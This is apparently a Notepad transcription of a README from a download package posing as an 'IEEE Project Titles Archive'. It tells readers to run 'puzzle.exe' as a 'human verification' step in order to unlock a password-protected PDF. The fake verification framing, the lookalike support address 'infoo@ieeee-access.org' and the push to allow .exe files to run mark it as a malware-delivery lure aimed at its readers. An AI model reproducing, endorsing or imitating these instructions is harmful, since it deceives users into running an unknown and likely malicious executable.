 Readme.txt
File Edit View
Thank you for downloading the IEEE Project Titles Archive.
This package contains:
- IEEE-Project-Titles-2024-V1.pdf
- puzzle.exe
- README.txt
To ensure secure document delivery, the project titles PDF is password-protected.
⚠ Please follow the steps below to access the file:
1. Run `puzzle.exe` to verify you are human (system check).
2. On completion, the password for the PDF will be revealed.
3. Use that password to open the file `IEEE-Project-Titles-2024-V1.pdf`.
If you face issues, ensure your system has permission to run `.exe` files.
For further support, contact:
`infoo@ieeee-access.org`
(Note: replies may be delayed due to high volume.)
---
IEEE Access Support Automation System
[CONFIDENTIAL - FOR VERIFIED USERS ONLY]
Ln 19, Col 20 749 characters 100% Windows (CRLF) UTF-8